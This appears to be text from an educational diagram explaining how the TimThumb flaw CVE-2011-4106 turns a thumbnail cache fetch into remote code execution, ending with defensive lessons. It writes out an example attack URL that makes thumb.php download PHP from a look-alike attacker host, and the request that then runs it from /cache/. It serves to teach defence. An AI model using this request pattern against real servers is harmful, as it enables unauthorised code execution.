 TimThumb cache fetch → remote code execution
Case 3 · CVE-2011-4106 · a thumbnail helper fetches a remote file
1. Attacker gives a
fake image URL
Looks like an
image URL.
thumbnail
helper
thumb.php makes
small photos.
thumb.php?src=
http://allowed.com.evil/x.php
2. TimThumb saves the cache
Whitelist was only
a prefix.
x.php
cache
/cache/x.php
3. Anyone opens the cache
PHP runs.
GET
uid=33(www-data)
GET /cache/x.php · mod_php → RCE
Lesson: do not fetch remote files · exact host allow-list · no PHP in cache/